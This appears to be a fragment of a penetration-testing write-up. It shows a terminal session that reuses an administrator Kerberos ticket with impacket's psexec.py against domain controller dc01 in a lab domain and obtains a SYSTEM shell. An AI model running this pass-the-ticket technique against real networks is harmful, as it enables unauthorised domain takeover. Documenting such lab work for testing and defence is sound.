 $ export KRB5CCNAME='administrator.ccache'
$ python /home/artem/vmshare/tools/impacket/examples/psexec.py -k -n  pentesto.loc/administrator@dc01 cmd
Impacket v0.9.16-dev - Copyright 2002-2016 Core Security Technologies

[*] Requesting shares on dc01.....
[-] share 'address' is not writable.
[*] Found writable share ADMIN$
[*] Uploading file kUjRbQdz.exe
[*] Opening SVCManager on dc01.....
[*] Creating service enas on dc01.....
[*] Starting service enas.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami
nt authority\system